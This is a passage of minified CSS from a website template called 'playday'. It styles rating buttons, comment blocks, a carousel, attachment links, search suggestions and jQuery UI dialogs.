100%);background:-ms-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:linear-gradient(to bottom,#fff 5%,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0);background-color:#fff;color:#737373;padding:0 0 0 48px}.full-news-rating-plus a:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#d3ec46),color-stop(1,#85a31a));background:-moz-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-webkit-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-o-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-ms-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:linear-gradient(to bottom,#d3ec46 5%,#85a31a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3ec46',endColorstr='#85a31a',GradientType=0);background-color:#d3ec46;color:#fff;border:1px solid #7bc021;font-weight:700;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75)}.full-news-rating-plus a i{font-style:normal;display:block;position:absolute;border:1px solid #7bc021;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);height:32px;width:32px;text-align:center;color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#d3ec46),color-stop(1,#85a31a));background:-moz-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-webkit-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-o-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:-ms-linear-gradient(top,#d3ec46 5%,#85a31a 100%);background:linear-gradient(to bottom,#d3ec46 5%,#85a31a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3ec46',endColorstr='#85a31a',GradientType=0);background-color:#d3ec46;left:-1px;top:-1px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-size:28px}.full-news-rating-minus a{display:block;position:relative;height:32px;line-height:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #e8e8e8;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f5f5f5));background:-moz-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-webkit-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 5%,#f5f5f5 100%);background:linear-gradient(to bottom,#fff 5%,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0);background-color:#fff;color:#737373;padding:0 0 0 48px}.full-news-rating-minus a:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;color:#fff;border:1px solid #e53841;font-weight:700;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75)}.full-news-rating-minus a i{font-style:normal;display:block;position:absolute;border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);height:32px;width:32px;text-align:center;color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;left:-1px;top:-1px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;font-size:28px}.full-news-speedbar{float:left;margin:5px 0 -10px 20px;clear:both}.full-news-speedbar a{color:#d73840}.full-news-speedbar a:hover{color:#000}.full-news-b{background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border-bottom:1px #d9d9d9 solid;padding:20px}.full-news-t{padding:0 0 10px;color:#000;font-size:16px}.full-news-text{color:#303030;line-height:18px}.full-news-text a{color:#d73840}.full-news-text a:hover{color:#000}.full-news-text img{max-width:100%}.full-news-text h1,.full-news-text h2,.full-news-text h3,.full-news-text h4{font-size:16px;color:#000}.tcarusel{position:relative}.tcarusel .tcarusel-main{position:relative;overflow:hidden}.tcarusel .tcarusel-scroll{position:relative;left:0;top:0;width:10000000px;padding:0;margin:0}.tcarusel .tcarusel-item{position:relative;float:left;padding:0;margin:0 7px 0 0;list-style-type:none;width:240px}.tcarusel .tcarusel-item img{width:100%}.tcarusel-prev{width:51px;height:51px;cursor:pointer;background:url(/templates/playday/images/arrow.png) left top no-repeat;position:absolute;left:-18px;top:50%;margin:-25px 0 0}.tcarusel-prev:hover{background:url(/templates/playday/images/arrow.png) left bottom no-repeat}.tcarusel-next{width:51px;height:51px;cursor:pointer;background:url(/templates/playday/images/arrow.png) right top no-repeat;position:absolute;right:-18px;top:50%;margin:-25px 0 0}.tcarusel-next:hover{background:url(/templates/playday/images/arrow.png) right bottom no-repeat}.hidden-images{display:none}.full-news-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin:0 0 20px}.full-news-video object,.full-news-video embed,.full-news-video iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.attachment{display:inline-block;color:#7b7b7b}.attachment a,.attachment[type="submit"]{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;display:inline-block;border:1px solid #c95d26;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fea74a),color-stop(1,#f54303));background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-moz-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-o-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-ms-linear-gradient(top,#fea74a 5%,#f54303 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,linear-gradient(to bottom,#fea74a 5%,#f54303 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fea74a',endColorstr='#f54303',GradientType=0);background-color:#fea74a;padding:10px 20px 10px 50px;color:#600200;text-shadow:0 1px 1px rgba(255,255,255,.5);margin:0 10px 10px 0}.attachment a:hover,.attachment[type="submit"]:hover{border:1px solid #e53841;-moz-box-shadow:inset 0 0 2px rgba(252,247,192,.75);-webkit-box-shadow:inset 0 0 2px rgba(252,247,192,.75);box-shadow:inset 0 0 2px rgba(252,247,192,.75);color:#fff;cursor:pointer;background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fb5c64),color-stop(1,#d73840));background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-moz-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-webkit-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-o-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,-ms-linear-gradient(top,#fb5c64 5%,#d73840 100%);background:url(/templates/playday/images/attachment.png) 10px center no-repeat,linear-gradient(to bottom,#fb5c64 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb5c64',endColorstr='#d73840',GradientType=0);background-color:#fb5c64;text-shadow:none}.full-news-comments{padding:20px;border-bottom:1px #d9d9d9 solid}.full-news-comments-title{padding:0 0 10px;color:#000;font-size:16px;margin:0 0 20px}.full-rel-title{border-bottom:1px #d9d9d9 solid;border-left:7px #2aa3ff solid;padding:10px;color:#000;font-size:18px;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f3f3f3));background:-moz-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-webkit-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-o-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:-ms-linear-gradient(top,#fff 5%,#f3f3f3 100%);background:linear-gradient(to bottom,#fff 5%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f3f3f3',GradientType=0);background-color:#fff}.registr-please{color:#7791af;padding:10px;margin:5px}.title_spoiler{position:relative;padding:0;margin:0}.title_spoiler a:last-child{background:url(/templates/playday/images/title_spoiler.jpg) left top repeat-x;display:block;line-height:24px;padding:0 10px 0 30px;text-decoration:none;color:#3b3b3b;font-weight:700;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;height:24px}.title_spoiler img{position:absolute;left:5px;top:22px}.text_spoiler{border:1px #ececec solid;padding:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:-5px 0 0}.mass_comments_action{display:none}.comment-block{clear:both;margin:0;position:relative;padding:0 0 0 85px;margin:0 0 70px 0}.comment-block-left{width:67px;position:absolute;left:0;top:0}.ugol{background:url(/templates/playday/images/ugol.png) left top no-repeat;width:19px;height:18px;position:absolute;left:70px;z-index:222;top:18px}.hidden-coment{width:67px;height:67px;position:relative;overflow:hidden}.hidden-coment img{width:70px;min-height:70px}.comment-block-right{border:1px solid #c7c7c7;background-color:#fff;-moz-box-shadow:inset 0 0 16px rgba(0,0,0,.06);-webkit-box-shadow:inset 0 0 16px rgba(0,0,0,.06);box-shadow:inset 0 0 16px rgba(0,0,0,.06);padding:15px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;position:relative}.comment-text{color:#4b4b4b;line-height:18px}.comment-text a{color:#d73840}.comment-text a:hover{text-decoration:none}.comment-text-title{border-bottom:1px #ebebeb dotted;padding:0 0 5px;margin:0 0 5px;color:#333}.comment-text-title a{color:#2473ce;font-size:12px;font-weight:700}.comment-text-title a:hover{text-decoration:underline}.comment-text-more{padding:3px 0 0;font-size:11px;color:#ccc;border-top:1px #ebebeb dotted}.comment-text-more a{color:#a0a0a0}.comment-text-more a:hover{color:#000}.author{margin:0 0 10px;color:#7a7a7a}.author a{color:#d73840}.comment-block-links{position:absolute;right:10px;bottom:-21px}.comment-block-links a:hover{opacity:.8}.comment-block-links1 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #9a2a30;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#f14c54),color-stop(1,#d73840));background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-moz-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-webkit-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-o-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,-ms-linear-gradient(top,#f14c54 5%,#d73840 100%);background:url(/templates/playday/images/comment-block-links1.png) 7px center no-repeat,linear-gradient(to bottom,#f14c54 5%,#d73840 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f14c54',endColorstr='#d73840',GradientType=0);background-color:#f14c54}.comment-block-links2 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #649006;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#bad700),color-stop(1,#72b400));background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-moz-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-webkit-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-o-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,-ms-linear-gradient(top,#bad700 5%,#72b400 100%);background:url(/templates/playday/images/comment-block-links2.png) 7px center no-repeat,linear-gradient(to bottom,#bad700 5%,#72b400 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bad700',endColorstr='#72b400',GradientType=0);background-color:#bad700}.comment-block-links3 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #018159;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#1fe57c),color-stop(1,#06936d));background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-moz-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-webkit-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-o-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,-ms-linear-gradient(top,#1fe57c 5%,#06936d 100%);background:url(/templates/playday/images/comment-block-links3.png) 7px center no-repeat,linear-gradient(to bottom,#1fe57c 5%,#06936d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1fe57c',endColorstr='#06936d',GradientType=0);background-color:#1fe57c}.comment-block-links4 a{height:19px;line-height:17px;padding:0 8px 0 25px;font-size:13px;color:#fff;display:inline-block;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border:1px solid #ce723b;-moz-box-shadow:inset 0 0 2px rgba(255,255,255,.6);-webkit-box-shadow:inset 0 0 2px rgba(255,255,255,.6);box-shadow:inset 0 0 2px rgba(255,255,255,.6);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#ff9d60),color-stop(1,#f74e10));background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-moz-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-webkit-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-o-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,-ms-linear-gradient(top,#ff9d60 5%,#f74e10 100%);background:url(/templates/playday/images/comment-block-links4.png) 7px center no-repeat,linear-gradient(to bottom,#ff9d60 5%,#f74e10 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff9d60',endColorstr='#f74e10',GradientType=0);background-color:#ff9d60}.commentfix{padding:0 85px 0 0}.commentfix .comment-block-left{left:auto;right:0}.commentfix .ugol{background:url(/templates/playday/images/ugol2.png) left top no-repeat;left:auto;right:70px}.commentfix .comment-block-links{right:auto;left:10px}.comment-block .bbcodes,.mass_comments_action .bbcodes,.news-item-content .editor input,.news-item-content input{background:#fff;border:1px #ccc solid;color:#333;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin:0;cursor:pointer}.quote{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f0f0f0));background:-moz-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-webkit-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-o-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:-ms-linear-gradient(top,#fff 5%,#f0f0f0 100%);background:linear-gradient(to bottom,#fff 5%,#f0f0f0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f0f0f0',GradientType=0);background-color:#fff;-moz-box-shadow:3px 4px 5px rgba(0,0,0,.14);-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.14);box-shadow:3px 4px 5px rgba(0,0,0,.14);padding:8px;color:#6f6f6f;clear:both;border:1px #e5e5e5 solid;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:0 0 10px}.quote a{color:#000}#dle_recaptcha{margin:0 0 15px}.hidden-comment{padding:0 0 20px}.addb-comment{cursor:pointer;display:inline-block;background:url(/templates/playday/images/addb-comment.png) left top no-repeat;height:39px;width:180px;color:#000;padding:0 0 0 60px;line-height:39px}.addb-comment:hover{background:url(/templates/playday/images/addb-comment.png) left bottom no-repeat;color:#fff}.hidden-comment-form{display:none;clear:both}.add-coment-buttom{width:100px;height:30px;margin-right:3px;color:#fff;border:1px #2b2b2b solid}.add-comment{margin-left:20px;clear:both;padding:10px 10px 10px 0;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px}.add-comment a{color:#2b80c1}.login-close{background:url(/templates/playday/images/login-close.png);width:36px;height:35px;cursor:pointer;position:absolute;right:5px;top:5px}.add-coment-buttom{width:100px;height:30px;margin-right:3px;color:#fff;border:1px #2b2b2b solid}.add-comment{margin-left:20px;clear:both;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px}.add-comment a{color:#2b80c1}.add-comment-line{clear:both}.add-comment-line-left{float:left;width:90px;padding:0 0 5px;height:27px;line-height:27px}.add-comment-line-right{float:left;width:500px;padding:0 0 5px}.add-comment-line-right input{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff;height:auto!important;padding:5px 10px;border:1px #e8e8e8 solid}.s-block .add-comment-line-left{width:150px!important}.s-block .add-comment-line-right{width:400px!important}.s-block .add-comment-line{padding:0 0 10px}.s-block .add-comment-line textarea{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;background:#fff;height:auto!important;padding:5px 10px;border:1px #e8e8e8 solid;height:200px!important}.user-info-table{width:90%;margin:0 0 0 20px}.user-info-table td{padding:5px 5px 20px;text-align:left}.user-info-table td small{font-size:14px;color:#af86522;font-weight:700}.user-info-table td a{color:#ff863d}.user-info-table td i{color:#bfbfbf}.buttom-add-news{margin:5px 20px 5px 0;background:#777;color:#fff;border:1px #2b2b2b solid}.user-info-table input{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.error{padding:10px;padding-bottom:150px;background:url(/templates/playday/images/error.png) center bottom no-repeat;text-align:center}.error p{font-size:15px;font-weight:700}.error a{color:#7cad37}.lost-pass{width:400px;background:#fef2e4;margin-bottom:20px;border-top:5px #9d7038 solid;margin-top:10px}.lost-pass td{background:#fef2e4;padding:5px;color:#4b2e12;text-align:left}.lost-pass td a{color:#c89539}.ststs-title{padding:5px 5px 5px 20px;color:#60360c;text-align:left;font-weight:700}.ststststs{text-align:left;margin:0 30px}.ststststs-t{height:40px;line-height:35px;color:#fffdcc;margin:0 30px 0 10px}.ststststs-t h1{margin:0;padding:0 0 0 50px;font-size:14px}.ststststs-c{padding:20px}.ststststs-c img{padding:0 10px 10px 0;background:url(/templates/playday/images/shadow.gif) right bottom;border:0;margin:10px 10px 10px 0}.ststststs-c input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.ststststs-s{padding:5px}.ststststs-s a{color:#60360c}.s-block{text-align:left;border-bottom:1px #d9d9d9 solid}.s-block-content{color:#566472;line-height:18px;background-color:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);padding:20px}.s-block-content a{color:#d73840}.add-news-title{padding:5px 5px 0 50px;font-weight:700;text-align:left;color:#2d7cff}.imp{text-align:left}.imp input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.pm-tititittile{padding:10px 10px 10px 5px;font-weight:700}.new-PM{padding:3px}.new-PM input{width:250px;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.new-PM span{width:150px;margin-right:20px;display:block}.pm-block{height:30px;padding-left:60px;line-height:30px;font-weight:700}.pm-content{padding:10px 5px 15px}.pm-content a{color:#666;font-weight:700}.pm-block-menu{height:50px;margin-bottom:20px;line-height:50px;padding-left:0}.pm-block-menu a{color:#ff863d;font-weight:700}.a-mess{border-top:5px #fff solid;padding:5px;color:#777}.a-mess a{color:#4a4a4a;font-weight:700}.theme-mess{background:#c6c6c6;padding:5px;border-top:5px #fff solid;color:#666;font-weight:700}.search-block{float:right;margin:27px 22px 0 0;border:1px solid #1e284b;background-color:#1d233d;-moz-box-shadow:inset 0 0 9px rgba(0,0,0,.35);-webkit-box-shadow:inset 0 0 9px rgba(0,0,0,.35);box-shadow:inset 0 0 9px rgba(0,0,0,.35);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:48%;height:29px;position:relative}.search-block-form{margin:0;padding:0}#tt_social a{width:24px;height:24px;margin:0 2px 2px 0;display:block;float:left}.ttfav{float:left;width:235px;margin:0 0 0 10px}.ttfav-title{padding:5px 0 5px 3px;font-weight:700;color:#bbb}.form-text{background:none;width:85%;border:0;display:block;font-size:14px;padding:0;text-decoration:none;position:absolute;left:12px;top:5px;color:#6e7387}.form-search{position:absolute;right:0;top:0}.form-search:hover{opacity:.7}.search-rez{text-align:left;margin:0 30px}.search-title{padding:10px;color:#fdffcd;font-weight:700;border-left:2px #ffddb5 solid;border-right:2px #ffddb5 solid;margin:10px;background:#262626}.search-rez input{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.navigation{clear:both;padding:10px;font-size:18px}.navigation a{height:45px;display:inline-block;line-height:45px;padding:0 20px;color:#000;background:#fff;-moz-box-shadow:inset 0 0 84px rgba(0,0,0,.05);-webkit-box-shadow:inset 0 0 84px rgba(0,0,0,.05);box-shadow:inset 0 0 84px rgba(0,0,0,.05);border:1px #d9d9d9 solid}.navigation a:hover{background:#d73840;color:#fff;border:1px #8e1016 solid}.navigation span{height:45px;display:inline-block;line-height:45px;padding:0 20px;background:#d73840;color:#fff;border:1px #8e1016 solid}.vote-pool{margin:20px 0 0 100px;background:#dbf6ff;width:400px;padding:10px}.vote-pool img{border:0;padding:0}.vote-pool h5{color:red;font-size:13px;margin:0}.vote-pool h6{margin:0;font-size:12px}.vote-pool input{margin:5px 20px 0 0;background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.statss{width:100%}.statss td{padding:5px;font-size:12px;color:#757575}.statss a{color:#ff873e}.statss-title{font-size:13px;font-weight:700;color:#239aff;border-bottom:1px #8e8e8e dotted;margin-bottom:10px}.form-input-stand{background:url(/templates/playday/images/form-text.gif);color:#2e2e2e;border:0}.shot-title{color:#61a0ff;padding:5px}.shot-title h1{font-size:18px;padding-left:10px}.img-top-link{padding:0!important;margin:0!important;border:0!important}.fix-bb{margin-right:2%;background:url(/templates/playday/dleimages/bg.gif);height:75px;margin-left:-10px;border:1px solid #bbb;border-bottom:0}.fix-bb div{border:0!important}.wide-border{background:#fff}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0 10px 10px}.borderless .highslide-image{border:none}.borderless .highslide-caption{border-bottom:1px solid #fff;border-top:1px solid #fff;background:#fff}.less .highslide-image{border:1px solid #000}.less .highslide-caption{border:1px solid #000;background:#fff}#loading-layer{display:none;font-family:Verdana;font-size:11px;background:#000;padding:10px;text-align:center;border:1px solid #000;color:#FFF;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}#searchsuggestions{background:#1d243d;width:400px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;font-size:14px;text-align:left}#searchsuggestions a{background-color:#28304f;-moz-box-shadow:inset 0 0 18px rgba(0,0,0,.37);-webkit-box-shadow:inset 0 0 18px rgba(0,0,0,.37);box-shadow:inset 0 0 18px rgba(0,0,0,.37);display:block;padding:15px 20px;border-bottom:1px #29314f solid}#searchsuggestions a span{display:block;line-height:16px;color:#858ca6}#searchsuggestions span.searchheading{color:#fff;margin:0 0 5px}#searchsuggestions span.seperator{color:#fff}#searchsuggestions span.seperator a{color:#fff}#searchsuggestions .break{display:none}#searchsuggestions a:hover{background:#171e36}#searchsuggestions a:last-child{-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget{font-family:Tahoma,Lucida Sans,Arial,sans-serif;font-size:11px}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:tahoma,Arial,sans-serif;font-size:11px}.ui-widget-content{background:#fcfdfd 50% bottom repeat-x;border:1px solid #1d243d;color:#222;text-align:left}.ui-widget-content a{color:#222}.ui-widget-header{background:#1d243d;border:1px solid #1d243d;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default{background:#1d243d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#fff;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus{background:#65706d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-hover a,.ui-state-hover a:hover{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active{background:#65706d;border:1px solid #65706d;color:#fff;font-weight:700}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-widget :active{outline:none}.ui-state-error{background:#fef1ec 50% 50% repeat-x;border:1px solid #cd0a0a;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/playday/images/ui-icons.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/templates/playday/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em .8em}input.ui-button{padding:.4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding:.2em;position:absolute;width:300px;text-align:left}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding:.5em 1em;position:relative;zoom:1;text-align:left}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0;margin:.5em 0 0;padding:.3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:.5em .4em .5em 0;overflow:visible;padding:.2em .6em .3em;width:auto}.ui-dialog 